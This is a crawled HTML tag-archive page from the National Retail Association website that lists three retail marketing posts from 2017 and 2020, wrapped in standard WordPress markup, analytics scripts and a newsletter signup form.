

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalretail.org.au/tag/marketing-strategy/
body_size: 12898
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no" />
    <link rel="shortcut icon" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/apple-touch-icon.png" />

    <link rel="preconnect" href="//fonts.gstatic.com">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>marketing strategy Archives - National Retail Association</title>
	<link rel="canonical" href="https://www.nationalretail.org.au/tag/marketing-strategy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="marketing strategy Archives - National Retail Association" />
	<meta property="og:url" content="https://www.nationalretail.org.au/tag/marketing-strategy/" />
	<meta property="og:site_name" content="National Retail Association" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ozretailers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.nationalretail.org.au/tag/marketing-strategy/","url":"https://www.nationalretail.org.au/tag/marketing-strategy/","name":"marketing strategy Archives - National Retail Association","isPartOf":{"@id":"https://www.nationalretail.org.au/#website"},"primaryImageOfPage":{"@id":"https://www.nationalretail.org.au/tag/marketing-strategy/#primaryimage"},"image":{"@id":"https://www.nationalretail.org.au/tag/marketing-strategy/#primaryimage"},"thumbnailUrl":"https://www.nationalretail.org.au/app/uploads/2020/09/Hypercontextual-Promo_Image-1.jpg","breadcrumb":{"@id":"https://www.nationalretail.org.au/tag/marketing-strategy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/tag/marketing-strategy/#primaryimage","url":"https://www.nationalretail.org.au/app/uploads/2020/09/Hypercontextual-Promo_Image-1.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2020/09/Hypercontextual-Promo_Image-1.jpg","width":1122,"height":630,"caption":"customers looking for promos using their mobile phones"},{"@type":"BreadcrumbList","@id":"https://www.nationalretail.org.au/tag/marketing-strategy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nationalretail.org.au/"},{"@type":"ListItem","position":2,"name":"marketing strategy"}]},{"@type":"WebSite","@id":"https://www.nationalretail.org.au/#website","url":"https://www.nationalretail.org.au/","name":"National Retail Association","description":"the modern voice of Australian retail","publisher":{"@id":"https://www.nationalretail.org.au/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nationalretail.org.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.nationalretail.org.au/#organization","name":"National Retail Association","url":"https://www.nationalretail.org.au/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.nationalretail.org.au/#/schema/logo/image/","url":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","contentUrl":"https://www.nationalretail.org.au/app/uploads/2019/08/Untitled-design.jpg","width":2048,"height":934,"caption":"National Retail Association"},"image":{"@id":"https://www.nationalretail.org.au/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NationalRetailAssociation/","https://x.com/ozretailers","https://www.instagram.com/nationalretailassociation/","https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A","https://au.linkedin.com/company/national-retail-association"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.nationalretail.org.au/app/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/css/main.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylesheet-css' href='https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/css/app.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='//use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B500&#038;display=swap&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js?ver=3.2.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"","wpfc_limit":"3","wpfc_limit_txt":"more ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month"},"wpfc_qtips":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6" id="wp-fullcalendar-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=1.12.1" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.nationalretail.org.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalretail.org.au/wp-json/wp/v2/tags/2325" /><style>
	input#input_2_9 {
		width: 450px;
		height: 50px;
	}
	.footer .footer-top form {
		display: flex;
		justify-content: center;
	}
	.gform_legacy_markup_wrapper form {
		text-align: left;
		max-width: 100%;
		margin: 0 auto;
	}
	.gform-footer.gform_footer.top_label {
		display: flex;
		align-content: center;
		justify-content: flex-start;
		align-items: center;
	}
	form#gform_2 {
    	width: fit-content;
	}
</style>
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nationalretail.org.au/app/uploads/2024/10/cropped-Untitled-design-10-270x270.png" />

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KK97JZG');</script>
    <!-- End Google Tag Manager -->

    <!-- Hotjar Tracking Code for https://www.nra.net.au/ -->
    <script>
        (function(h,o,t,j,a,r){
            h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:1181883,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
        })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>
</head>
<body class="archive tag tag-marketing-strategy tag-2325 wp-theme-pvtl offcanvas">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK97JZG"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
<nav class="mobile-off-canvas-menu off-canvas position-right" id="off-canvas-menu" data-off-canvas data-auto-focus="false" role="navigation">
	<ul id="menu-main-menu" class="vertical menu" data-accordion-menu data-submenu-toggle="true"><li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="vertical nested menu">
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li id="menu-item-16219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li id="menu-item-17207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li id="menu-item-28322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li id="menu-item-12979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="vertical nested menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li id="menu-item-35750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="vertical nested menu">
	<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li id="menu-item-35993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li id="menu-item-17190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li id="menu-item-11801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li id="menu-item-11094" class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li id="menu-item-157" class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="vertical nested menu">
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>    <a href="/podcasts" class="button small light-blue podcasts"><i class="fa fa-podcast"></i>&nbsp;<span>Podcasts</span></a>
</nav>

<div class="off-canvas-content" data-off-canvas-content>

<header class="site-header" role="banner" data-sticky data-margin-top="0">
    <div class="header-top grid-x align-justify">
        <div class="grid-container">
                            <a class="phone-number" href="tel:0732400100" onClick="ga('send', 'event', { eventCategory: 'Link', eventAction: 'Click', eventLabel: 'Phone'});">
                    <i class="fa fa-phone"></i>&nbsp;
                    <span>1800 RETAIL (738 245)</span>
                </a>
            
            <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
    </div>
    <div class="header-main">
        <div class="grid-container">
            <div class="grid-x grid-padding-x align-middle">
                <div class="cell header-left small-3 medium-3 large-2">
                    <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
                        <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="177" height="80">
                    </a>
                </div>

                <div class="cell header-right grid-y align-justify small-9 medium-9 large-10">
                    <div class="site-navigation-container">
                        <nav class="site-navigation top-bar" role="navigation">
                            <ul id="menu-main-menu-1" class="dropdown menu align-right desktop-menu" data-dropdown-menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-135"><a href="https://www.nationalretail.org.au/services/">Services</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.nationalretail.org.au/services/workplace-law-hr-support/">Legal &#038; HR Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.nationalretail.org.au/services/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16219"><a href="https://www.nationalretail.org.au/policy-advocacy/">Policy &#038; Advocacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17207"><a href="https://www.nationalretail.org.au/national-retail-association/leasing-and-property-services/">Leasing &#038; Tenancy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28322"><a href="https://www.nationalretail.org.au/topics/retail-committees/">Retail Committees</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12979"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">About Us</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35750"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200"><a href="/events">Events</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11184"><a href="/events">Upcoming Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35993"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26995"><a href="https://nationalretailawards.com.au/">National Retail Awards (Archived)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17190"><a href="https://www.nationalretail.org.au/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-172"><a href="https://www.nationalretail.org.au/retail-news-trends-insights/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11801"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
<li class="header-search-toggle menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a title="Search">Search <i class="fas fa-search"></i></a></li>
<li class="button-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="https://www.nationalretail.org.au/join/">Join the NRA</a>
<ul class="dropdown menu vertical" data-toggle>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.nationalretail.org.au/apply-now/">Apply Now</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.nationalretail.org.au/join/partners/">Partners</a></li>
</ul>
</li>
</ul>
                            <form class="header-search grid-x align-middle" role="search" method="get" id="headersearchform" action="https://www.nationalretail.org.au/" data-toggler=".active">
                                <div class="search-wrapper">
                                    <input type="text" class="input-group-field" value="" name="s" placeholder="Search">
                                    <button type="submit" class="submit"><i class="fas fa-search"></i></button>
                                    <a data-toggle="headersearchform" class="close"><i class="fas fa-times"></i></a>
                                </div>
                            </form>

                            <div class="header-search-toggle hide-for-large">
                                <a data-toggle="headersearchform"><i class="fas fa-search"></i></a>
                            </div>
                            <button aria-label="Main Menu" class="menu-icon" type="button" data-toggle="off-canvas-menu"><span>Menu</span></button>
                        </nav>
                    </div> <!-- / .site-navigation-container -->
                </div>

            </div>
        </div>
    </div>
        <a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/" class="top-page-message" data-top-page-message="header_message" style="display:none;">
        <div class="grid-container">
            We have a date - Australian Retail Council launches 1 February 2026!  
            <span data-js="close-top-page-message" class="close"><i class="fas fa-times"></i></span>
        </div>
    </a>
</header>


<div class="featured-hero" role="banner" data-interchange="
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-640x300.png, small],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1280x400.png, medium],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1440x500.png, large],
	[https://www.nationalretail.org.au/app/uploads/2019/09/shutterstock_1031628868-Converted-1920x500.png, xlarge]
">
	<!--<div class="bg-overlay"></div>-->
	<div class="grid-container">
		<div class="banner-text">
							<h1 class="banner-title">Posts</h1>
			        </div>

					<div class="breadcrumbs-wrap">
				<nav role="navigation" class="breadcrumbs"><span><span><a href="https://www.nationalretail.org.au/">Home</a></span> <i class="fas fa-angle-right separator"></i> <span class="breadcrumb_last" aria-current="page">marketing strategy</span></span></nav>			</div>
		    </div>
</div>


<main class="main-content">
	
	<div class="page-block white article-listing-block">
		<div class="grid-container">

			<div class="grid-x grid-margin-x grid-margin-y small-up-1 medium-up-3 large-up-4 post-list">

				
																
<article data-id="post-listing-20333" class="cell item post-20333 post type-post status-publish format-standard has-post-thumbnail hentry category-pandemic category-nra-partners tag-digital-marketing tag-marketing tag-marketing-strategy tag-imfree tag-customer-engagement">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/keeping-customers-engaged-in-the-age-of-a-pandemic-imfree/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2020/09/Hypercontextual-Promo_Image-1-800x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/keeping-customers-engaged-in-the-age-of-a-pandemic-imfree/"  title="Keeping customers engaged in the age of a pandemic">Keeping customers engaged in the age of a pandemic</a>
    </h4>
    <div class="post-excerpt short">
      <p>As personal interaction remains minimized, the time to optimize businesses’ online engagement is upon us.
The unprecedented instantaneous economic challenges...</p>
    </div>
    <div class="post-excerpt extended">
              <p>As personal interaction remains minimized, the time to optimize businesses’ online engagement is upon us.
The unprecedented instantaneous economic challenges brought by the COVID-19 pandemic has wreaked havoc on businesses on a global scale. To keep doors open, business owners across almost all sectors have no choice but to pivot,...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2020-09-22T08:00:29+10:00">22 September 2020</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/keeping-customers-engaged-in-the-age-of-a-pandemic-imfree/"  title="Keeping customers engaged in the age of a pandemic" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-18002" class="cell item post-18002 post type-post status-publish format-standard has-post-thumbnail hentry category-nra-partners tag-marketing-strategy tag-retail-marketing tag-straightarrow tag-marketing-funnel tag-national-retail-association tag-digital-marketing">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/retail-digital-marketing-2020/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2020/01/NRA-Digital-Marketing-blog-banner-1-800x446.png);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/retail-digital-marketing-2020/"  title="A quick guide to retail digital marketing in 2020">A quick guide to retail digital marketing in 2020</a>
    </h4>
    <div class="post-excerpt short">
      <p>This article was originally published at StraightArrow’s website

Along with the new year comes new strategies and trends to follow....</p>
    </div>
    <div class="post-excerpt extended">
              <p>This article was originally published at StraightArrow’s website

Along with the new year comes new strategies and trends to follow. And as someone looking to improve your digital marketing efforts, it’s important that you stay on top of the latest updates so you can apply them. Chances are you've stumbled...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2020-01-14T08:00:56+10:00">14 January 2020</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/retail-digital-marketing-2020/"  title="A quick guide to retail digital marketing in 2020" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14732" class="cell item post-14732 post type-post status-publish format-standard has-post-thumbnail hentry category-weekly-ceo-update tag-regional tag-gala-dinner tag-consumer-behaviour tag-2017-national-retail-awards tag-bag-ban tag-state-government tag-queensland tag-competitive tag-national-retail-awards tag-complimentary tag-qld-bag-ban tag-marketing-strategy tag-trading-hours tag-parliament">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/message-from-the-ceo-29-august-2017/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/04/dom-bw-landscape.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/message-from-the-ceo-29-august-2017/"  title="Message from the CEO: 29 August 2017">Message from the CEO: 29 August 2017</a>
    </h4>
    <div class="post-excerpt short">
      <p>Implementing a successful marketing strategy is instrumental to the success of any retail outlet. One of the easiest and...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Implementing a successful marketing strategy is instrumental to the success of any retail outlet. One of the easiest and most effective ways to market your brand -  or a specific line of products - is to offer promotional deals that leave shoppers feeling as though they are getting bang...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-08-29T08:30:41+10:00">29 August 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/message-from-the-ceo-29-august-2017/"  title="Message from the CEO: 29 August 2017" class="button">Read More</a>
    </div>
  </div>
</article>
					
				
							</div>
		</div>
    </div>
</main>



    
<footer class="footer">
  <div id="newsletter" class="footer-top">
    <div class="grid-container">
      <div class="grid-x grid-margin-x">
        <div class="cell">
          <p class="h3 section-heading">Stay up to date with the latest news in retail</p>
          
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/tag/marketing-strategy/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_9" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_9'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_2_9' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>CAPTCHA</label><div id='input_2_4' class='ginput_container ginput_recaptcha' data-sitekey='6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=61bd02fac16db4f577bd0d54516207ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
